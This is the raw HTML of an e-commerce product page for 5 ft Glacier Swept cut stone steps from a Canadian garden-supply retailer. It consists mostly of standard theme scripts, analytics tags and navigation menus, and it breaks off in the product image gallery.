

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mavisgardens.com/glacier-swept-cut-steps-5ft.html
body_size: 9913
content:
<!DOCTYPE html >
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Buy Glacier Swept Cut Steps 5Ft in Canada at MavisGardens.com</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name="description" content="Glacier Swept Cut Steps 5Ft" />
<meta name="keywords" content="" />
<meta name="robots" content="INDEX, FOLLOW" />
<link rel="icon" href="https://www.mavisgardens.com/media/favicon/default/mavis-ico.png" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.mavisgardens.com/media/favicon/default/mavis-ico.png" type="image/x-icon" />
<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://www.mavisgardens.com/js/blank.html';
    var BLANK_IMG = 'https://www.mavisgardens.com/js/spacer.gif';
//]]>
</script>
<![endif]-->
<!--<link href='//fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'/>-->
<link href='//fonts.googleapis.com/css?family=Lato:400,100,300,100italic,300italic,400italic,700,700italic,900,900italic' rel='stylesheet' type='text/css'>
<meta property="og:type" content="product"/>
<meta property="og:title" content="5Ft Cut Steps"/>
<meta property="og:description" content='Glacier Swept Cut Steps 5Ft

Features:
- Rock faced on 3 sides
- 7" rise and 18" depth'/>
<meta property="og:url" content="https://www.mavisgardens.com/glacier-swept-cut-steps-5ft.html"/>
<meta property="product:price:amount" content="235"/>
<meta property="product:price:currency" content="CAD"/>
<meta property="og:image" content="https://www.mavisgardens.com/media/catalog/product/c/u/cutsteps.jpg"/>
<link rel="stylesheet" type="text/css" href="https://www.mavisgardens.com/js/prototype/windows/themes/default.css" />
<link rel="stylesheet" type="text/css" href="https://www.mavisgardens.com/js/ebizmarts/abandonedcart/popup.css" />
<link rel="stylesheet" type="text/css" href="https://www.mavisgardens.com/js/calendar/calendar-win2k-1.css" />
<link rel="stylesheet" type="text/css" href="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/magiccart/plugin/fontawesome/css/font-awesome.min.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/magiccart/plugin/css/bootstrap/bootstrap.min.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/magiccart/plugin/css/flexisel.hack.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/css/styles.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.mavisgardens.com/skin/frontend/base/default/css/widgets.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/magiccart/blog/css/blog.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/magiccart/plugin/css/magicaccordion.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/magiccart/magicmenu/css/magicmenu.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/magiccart/magicshop/css/ajaxcart.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/magiccart/magicsocial/css/magicsocial.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.mavisgardens.com/skin/frontend/base/default/css/tm/ajaxsearch.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/magiccart/plugin/css/jquery.fancybox.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/css/print.css" media="print" />
<script type="text/javascript" src="https://www.mavisgardens.com/js/prototype/prototype.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/lib/ccard.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/prototype/validation.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/scriptaculous/builder.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/scriptaculous/effects.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/scriptaculous/dragdrop.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/scriptaculous/controls.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/scriptaculous/slider.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/varien/js.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/varien/form.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/varien/menu.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/mage/translate.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/mage/cookies.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/magiccart/jquery.min.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/magiccart/jquery.noconflict.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/magiccart/bootstrap/bootstrap.min.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/magiccart/plugin/jquery.flexisel.hack.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/prototype/window.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/scriptaculous/scriptaculous.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/ebizmarts/magemonkey/campaignCatcher.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/magiccart/jquery.alothemes.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/magiccart/magicproduct.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/magiccart/plugin/jquery.easing.min.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/magiccart/plugin/jquery.meanmenu.hack.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/magiccart/magicaccordion.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/magiccart/magicmenu.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/varien/product.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/magiccart/ajaxcart.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/yug/callforprice.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/varien/configurable.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/calendar/calendar.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/calendar/calendar-setup.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/magiccart/plugin/jquery.fancybox.pack.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/js/lib/modernizr.custom.min.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/js/lib/selectivizr.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/js/lib/matchMedia.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/js/lib/matchMedia.addListener.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/js/lib/enquire.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/js/app.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/js/lib/imagesloaded.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/js/lib/elevatezoom/jquery.elevateZoom-3.0.8.min.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/skin/frontend/base/default/js/tm/ajaxsearch/xregexp-all.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/skin/frontend/base/default/js/tm/ajaxsearch.js"></script>
<link rel="canonical" href="https://www.mavisgardens.com/glacier-swept-cut-steps-5ft.html" />
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mavisgardens.com/js/magiccart/bootstrap/html5shiv.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/magiccart/bootstrap/respond.min.js"></script>
<![endif]-->
<!--[if lt IE 8]>
<link rel="stylesheet" type="text/css" href="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/css/styles-ie.css" media="all" />
<![endif]-->
<!--[if lt IE 7]>
<script type="text/javascript" src="https://www.mavisgardens.com/js/lib/ds-sleight.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/skin/frontend/base/default/js/ie6.js"></script>
<![endif]-->
<link rel="stylesheet" type="text/css" href="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/css/responsive.css" media="all" />

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.mavisgardens.com';
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["HK","IE","MO","PA"];
//]]>
</script>
            <!-- BEGIN GOOGLE UNIVERSAL ANALYTICS CODE -->
        <script type="text/javascript">
        //<![CDATA[
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            
ga('create', 'UA-8870568-1', 'auto');

ga('send', 'pageview');
            
        //]]>
        </script>
        <!-- END GOOGLE UNIVERSAL ANALYTICS CODE -->
    <link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Montserrat" media="all" />
<style type="text/css">*, body, h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6{ font-size: 13px; font-family: Montserrat;}body{ color : #333333;} body{ background-color : #ffffff;} a{ color : #333333;} a:hover{ color : #ea5648;} a:active{ color : #ea5648;} button.button span{ color : #333333;} button.button span:hover{ color : #ffffff;} button.button span{ background-color : #ffffff;} button.button span:hover{ background-color : #333333;} .labelnew{ color : #ffffff;} .labelnew{ background-color : #333333;} .labelsale{ color : #ffffff;} .labelsale{ background-color : #333333;} </style>
<script type="text/javascript"> Themecfg = {"general":{"enabled":"1","jquery":"1","boxed_layout_enable":"1","tooltip":"0","ajaxloading":"https:\/\/www.mavisgardens.com\/skin\/frontend\/aloowlshop\/mavisgardens\/images\/opc-ajax-loader.gif","baseUrl":"https:\/\/www.mavisgardens.com\/"},"home":"\n            ","list":{"portrait":"1","landscape":"2","tablet":"3","visibleItems":"6","margin_columns":"10","productDelay":"500","height_images":"250","width_images":"200","action":"cart,compare,wishlist","sort_name":"asc","widthImages":"276","heightImages":"359"},"detail":{"imageWidth":"900","zoomWidth":"485","zoomHeight":"647","zoomInner":"1","lightBox":"1","adjustX":"10","adjustY":"0","showTitle":"1","useWrapper":"0","thumbSlide":"horizontal","relatedSlide":"vertical","relatedLimit":"10","upsellSlide":"horizontal","upsellLimit":"10","inforTabs":"1","activeTab":"box-additional","thumbWidth":"185","thumbHeight":"147","imageHeight":""},"checkout":{"crosssellsSlide":"1"},"newsletter":{"enabled":"1","firstOnly":"1","width":"800","height":"400","overlayColor":"#353535","background_color":"#f2f2f2","background_image":"default\/newsletter-bg.jpg"}}</script>
<script type="text/javascript">
	//<![CDATA[
		if (typeof MC == 'undefined') MC = {};
		MC.Quickview = {"dialogWidth":"867","zoomWidth":"265","zoomHeight":"265","vertical":"1"};

				
			jQuery(document).ready(function($) {
				jQuery(document).magiccart({"url":"https:\/\/www.mavisgardens.com\/magicshop\/ajax\/index\/","updateUrl":"https:\/\/www.mavisgardens.com\/checkout\/cart\/updatePost\/","src_image_progress":"https:\/\/www.mavisgardens.com\/skin\/frontend\/aloowlshop\/mavisgardens\/magiccart\/magicshop\/images\/loading.gif","error":" \u2191 This is a required field.","isProductView":1,"product_id":"6"});
			});
			//]]
</script>


<script type="text/javascript">
var dataLayer = dataLayer || [];
dataLayer.push({
    "visitorExistingCustomer": "No",
    "pageType": "catalog-product",
    "ecommerce": {
        "currencyCode": "CAD",
        "detail": {
            "products": [
                {
                    "name": "5Ft Cut Steps",
                    "id": "CUTSTEP5",
                    "variant": "CUTSTEP5",
                    "price": "235.00",
                    "category": "Natural Stone",
                    "quantity": 1
                }
            ]
        }
    }
});
</script>


<!-- Start Google Tag Manager Plus by Panalysis. Version: 0.6.6. See http://www.panalysis.com/gtmplus for details and support -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KJVS2GH');</script>
<!-- End Google Tag Manager -->



<script type="text/javascript">//<![CDATA[
        var Translator = new Translate([]);
        //]]></script><!--MageWorx_SeoSuite: ACTION NAME IS 'catalog_product_view'-->
</head>
<body class=" catalog-product-view catalog-product-view product-glacier-swept-cut-steps-5ft">
<div class="social-icons right" style="margin-top: 100px">
                                                                                                                                                                                                            
    </div>

<script type="text/javascript">
    jQuery(document).ready(function($) {
        $('.social-icons .social-icon').mouseenter(function () {
            $(this).stop();
            $(this).animate({width: '160'}, 500, '', function () {
            });
        });
        $('.social-icons .social-icon').mouseleave(function () {
            $(this).stop();
            $(this).animate({width: '43'}, 500, '', function () {
            });
        });        
    }); 
</script>
<!-- Start Google Tag Manager Plus (noscript) by Panalysis. Version: 0.6.6. See http://www.panalysis.com/gtmplus for details and support -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KJVS2GH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->           
<div class="wrapper">
        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong><br />
                    You must have JavaScript enabled in your browser to utilize the functionality of this website.                </p>
            </div>
        </div>
    </noscript>
    <div class="page">
        <div class="header-container">
    <div class="header-top-bar">
        <div class="container">
                            <div class="header_contact_block">
                    QUESTIONS? CALL US <a href="tel:+1-905-277-2541">+1-905-277-2541</a>                </div>
            
            <ul class="links">
                        <li class="first" ><a href="https://www.mavisgardens.com/customer/account/" title="My Account" >My Account</a></li>
                                <li ><a href="https://www.mavisgardens.com/wishlist/" title="My Wishlist" >My Wishlist</a></li>
                                <li ><a href="https://www.mavisgardens.com/checkout/" title="Checkout" class="top-link-checkout">Checkout</a></li>
                                <li class=" last" ><a href="https://www.mavisgardens.com/customer/account/login/" title="Log In" >Log In</a></li>
            </ul>
        </div>
    </div>
    <div class="header">
		<div class="container">
			    <div class="main">
				     <div class="row">
						<div class="header-page">
							<div class="header-left col-sm-3 col-md-4 col-lg-3">
								<div class="header-logo">
									 										<a href="https://www.mavisgardens.com/" title="Mavis Garden Supplies Co. Ltd." class="logo"><strong>Mavis Garden Supplies Co. Ltd.</strong><img class="img-responsive" src="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/images/mavisgardens-logo.jpg" alt="Mavis Garden Supplies Co. Ltd." /></a>
																	</div>
							</div>
							<div class="header-center col-lg-12">
								<div class="custom-menu">
									<div class="main">
										
<div class="magicmenu clearfix">
	<ul class="nav-desktop sticker">
				<li class='level0 cat first' data-options='{"menu_id":"3","cat_columns":"1","cat_proportions":"1","right_proportions":null,"left_proportions":null}'><a class="level-top" href="https://www.mavisgardens.com/garden-supplies.html"><span>Garden Supplies </span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="mage-column cat-mega"><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/garden-supplies/fertilizers.html">Fertilizers </a></li></ul></li><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/garden-supplies/mulch.html">Mulch </a></li></ul></li><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/garden-supplies/soil.html">Soil </a></li></ul></li><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/garden-supplies/sod-seed.html">Sod & Seed </a></li></ul></li><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/garden-supplies/turf.html">Turf </a></li></ul></li><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/garden-supplies/landscape-fabric.html">Landscape Fabric </a></li></ul></li><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/garden-supplies/patio-stones.html">Patio Stones </a></li></ul></li><li></li></ul></div></div></div></li><li class='level0 cat ' data-options='{"menu_id":"4","cat_columns":"1","cat_proportions":"1","right_proportions":null,"left_proportions":null}'><a class="level-top" href="https://www.mavisgardens.com/sand-gravel.html"><span>Sand & Gravel </span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="mage-column cat-mega"><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/sand-gravel/sand.html">Sand </a></li></ul></li><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/sand-gravel/gravel.html">Gravel </a></li></ul></li><li></li></ul></div></div></div></li><li class='level0 cat ' data-options='{"menu_id":"5","cat_columns":"1","cat_proportions":"1","right_proportions":null,"left_proportions":null}'><a class="level-top" href="https://www.mavisgardens.com/disposal-bins.html"><span>Disposal Bins </span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="mage-column cat-mega"><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/disposal-bins/cleanfill-bins.html">Cleanfill Bins </a></li></ul></li><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/disposal-bins/concrete-bins.html">Concrete Bins </a></li></ul></li><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/disposal-bins/renovation-bins.html">Renovation Bins </a></li></ul></li><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/disposal-bins/asphalt-bins.html">Asphalt Bins </a></li></ul></li><li></li></ul></div></div></div></li><li class='level0 cat ' data-options='{"menu_id":"6","cat_columns":"1","cat_proportions":"1","right_proportions":null,"left_proportions":null}'><a class="level-top" href="https://www.mavisgardens.com/natural-stone-veneers.html"><span>Natural Stone </span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="mage-column cat-mega"><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/natural-stone-veneers/steps.html">Steps </a></li></ul></li><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/natural-stone-veneers/skidded-flagstone.html">Skidded Flagstone </a></li></ul></li><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/natural-stone-veneers/skidded-armour-stone.html">Skidded Armour Stone </a></li></ul></li><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/natural-stone-veneers/pavers-steps-copings.html">Pavers, Steps, Copings </a></li></ul></li><li></li></ul></div></div></div></li><li class='level0 cat ' data-options='{"menu_id":"8","cat_columns":"1","cat_proportions":"1","right_proportions":null,"left_proportions":null}'><a class="level-top" href="https://www.mavisgardens.com/other-materials.html"><span>Other Materials </span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="mage-column cat-mega"><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/other-materials/pavers.html">Pavers </a></li></ul></li><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/other-materials/sealers.html">Sealers </a></li></ul></li><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/other-materials/building-materials.html">Building Materials </a></li></ul></li><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/other-materials/polymeric-sand.html">Polymeric Sand </a></li></ul></li><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/other-materials/winter-products.html">Winter Products </a></li></ul></li><li></li></ul></div></div></div></li><li class='level0 cat last noChild' ><a class="level-top" href="https://www.mavisgardens.com/porcelain-pavers.html"><span>Porcelain Pavers </span><span class="boder-menu"></span></a></li>			</ul>
</div>
<div class="nav-mobile">
	<h3 class="mobi-title">Categories</h3>
	<ul>
		<li class="level-top"><a class="level-top" href="https://www.mavisgardens.com/garden-supplies.html"><span>Garden Supplies </span><span class="boder-menu"></span></a><ul><li><a href="https://www.mavisgardens.com/garden-supplies/fertilizers.html">Fertilizers </a></li><li><a href="https://www.mavisgardens.com/garden-supplies/mulch.html">Mulch </a></li><li><a href="https://www.mavisgardens.com/garden-supplies/soil.html">Soil </a></li><li><a href="https://www.mavisgardens.com/garden-supplies/sod-seed.html">Sod & Seed </a></li><li><a href="https://www.mavisgardens.com/garden-supplies/turf.html">Turf </a></li><li><a href="https://www.mavisgardens.com/garden-supplies/landscape-fabric.html">Landscape Fabric </a></li><li><a href="https://www.mavisgardens.com/garden-supplies/patio-stones.html">Patio Stones </a></li></ul></li><li class="level-top"><a class="level-top" href="https://www.mavisgardens.com/sand-gravel.html"><span>Sand & Gravel </span><span class="boder-menu"></span></a><ul><li><a href="https://www.mavisgardens.com/sand-gravel/sand.html">Sand </a></li><li><a href="https://www.mavisgardens.com/sand-gravel/gravel.html">Gravel </a></li></ul></li><li class="level-top"><a class="level-top" href="https://www.mavisgardens.com/disposal-bins.html"><span>Disposal Bins </span><span class="boder-menu"></span></a><ul><li><a href="https://www.mavisgardens.com/disposal-bins/cleanfill-bins.html">Cleanfill Bins </a></li><li><a href="https://www.mavisgardens.com/disposal-bins/concrete-bins.html">Concrete Bins </a></li><li><a href="https://www.mavisgardens.com/disposal-bins/renovation-bins.html">Renovation Bins </a></li><li><a href="https://www.mavisgardens.com/disposal-bins/asphalt-bins.html">Asphalt Bins </a></li></ul></li><li class="level-top"><a class="level-top" href="https://www.mavisgardens.com/natural-stone-veneers.html"><span>Natural Stone </span><span class="boder-menu"></span></a><ul><li><a href="https://www.mavisgardens.com/natural-stone-veneers/steps.html">Steps </a></li><li><a href="https://www.mavisgardens.com/natural-stone-veneers/skidded-flagstone.html">Skidded Flagstone </a></li><li><a href="https://www.mavisgardens.com/natural-stone-veneers/skidded-armour-stone.html">Skidded Armour Stone </a></li><li><a href="https://www.mavisgardens.com/natural-stone-veneers/pavers-steps-copings.html">Pavers, Steps, Copings </a></li></ul></li><li class="level-top"><a class="level-top" href="https://www.mavisgardens.com/other-materials.html"><span>Other Materials </span><span class="boder-menu"></span></a><ul><li><a href="https://www.mavisgardens.com/other-materials/pavers.html">Pavers </a></li><li><a href="https://www.mavisgardens.com/other-materials/sealers.html">Sealers </a></li><li><a href="https://www.mavisgardens.com/other-materials/building-materials.html">Building Materials </a></li><li><a href="https://www.mavisgardens.com/other-materials/polymeric-sand.html">Polymeric Sand </a></li><li><a href="https://www.mavisgardens.com/other-materials/winter-products.html">Winter Products </a></li></ul></li><li class="level-top"><a class="level-top" href="https://www.mavisgardens.com/porcelain-pavers.html"><span>Porcelain Pavers </span><span class="boder-menu"></span></a></li>	</ul>
</div>
									</div>
								</div>
							</div>
							<div class="header-right">
								<div class="miniCartWrap pull-left">
									<div class="mini-maincart">
	<div class="cartSummary">
	<div class="crat-icon">
		<span class="icon-cart fa fa-shopping-cart"></span>
	</div>
    <div class="cart-header">		
		<span class="mt-cart-title">Shopping Cart</span>
						<span class="zero">0 </span>	
				
    </div>	
	</div>
	<div class="mini-contentCart" style="display:none">
				<div class="block-content">
			<p class="empty">You have no items in your shopping cart.</p>
		</div>
			
	</div>
</div>

								</div>
								<div class="header-search">
									<div class="search-switcher">
										<div class="dropdown-toggle">
											<div class="icon-search"><i class="fa fa-search"></i></div>
										</div>
										<div class="dropdown-switcher">
											<form id="search_mini_form" action="https://www.mavisgardens.com/catalogsearch/result/" method="get">
    <fieldset>
        <legend>Search Site</legend>
        <div class="mini-search form-search">
            <div id="searchajaxico" class=""></div>
            <label for="search">Search:</label>
                                    <input id="search" type="text" class="input-text" name="q" value="Search entire store here..." />
            <button type="button" title="Search" class="button">
                <span><span><i class="fa fa-search"></i></span></span>
            </button>
        </div>
    </fieldset>
</form>
<script type="text/javascript">
//<![CDATA[
        function initAjaxsearchAutocomplete(){
        new AjaxsearchAutocomplete('search', {
            serviceUrl   : 'https://www.mavisgardens.com/ajaxsearch/',
            enableloader : true,
            minChars     : 1,
            maxHeight    : 500,
            width        : 300,
            searchtext   : 'Search entire store here...',
            onSelect     : function (value, data) {setLocation(value.url);}
        });
    }
    if (Prototype.Browser.IE) {
        Event.observe(window, 'load', initAjaxsearchAutocomplete);
    } else {
        document.observe("dom:loaded", initAjaxsearchAutocomplete);
    }
//]]>
</script>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		
            </div>
</div>

        <div class="main-container col1-layout">
			<div class="breadcrumbs">
	<div class="container">
		<ul>
							<li class="home" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb">
									<a href="https://www.mavisgardens.com/" title="Go to Home Page" itemprop="url">Home<meta content = 'Home' itemprop = 'title'></a>
								
								</li>
							<li class="product" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb">
									<strong>5Ft Cut Steps</strong>
												</li>
					</ul>
	</div>
</div>
			
			<div class="alo-block-slide">
			    <div class="container-none">
				    <div class="main">
						<div class="row-normal">
						     <div class="col-lg-12-no">
															 </div>
						</div>
					</div>
				</div>
			</div>
			<div class="container">
				<div class="main">
					<div class="row">
						<div class="col-main col-lg-12">
														
<script type="text/javascript">
    var optionsPrice = new Product.OptionsPrice([]);
</script>

<div id="messages_product_view"></div>
<div class="product-view" itemtype="http://schema.org/Product" itemscope="">
    <div class="product-essential container">
    <div class="row">
        <form action="https://www.mavisgardens.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWF2aXNnYXJkZW5zLmNvbS9nbGFjaWVyLXN3ZXB0LWN1dC1zdGVwcy01ZnQuaHRtbA,,/product/6/form_key/UCu2QimHajtXU3C5/" method="post" id="product_addtocart_form">
            <input name="form_key" type="hidden" value="UCu2QimHajtXU3C5" />
            <div class="no-display">
                <input type="hidden" name="product" value="6" />
                <input type="hidden" name="related_product" id="related-products-field" value="" />
            </div>
            <div class="product-img-box clearfix col-md-5 col-sm-5 col-xs-12">
				<div class="product-img-content">
					<div class="product-image product-image-zoom">
    <div class="product-image-gallery">
        <img id="image-main"
             class="gallery-image visible img-responsive"
             src="https://www.mavisgardens.com/media/catalog/product/cache/1/image/900x675/9df78eab33525d08d6e5fb8d27136e95/c/u/cutsteps.jpg"
             alt="Glacier Swept Cut Steps 5Ft"
             title="Glacier Swept Cut Steps 5Ft" itemprop="image" />

                                <img id="image-0"
                 class="gallery-image"
